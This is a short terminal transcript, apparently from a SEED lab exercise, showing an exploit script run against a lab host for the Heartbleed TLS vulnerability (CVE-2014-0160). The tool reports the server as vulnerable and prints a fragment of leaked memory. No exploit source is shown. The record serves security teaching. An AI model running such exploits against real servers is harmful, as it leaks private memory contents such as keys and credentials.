 [01/18/2022 06:58] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC@x.....5C..c/.D.
[01/18/2022 06:59] seed@ubuntu:~$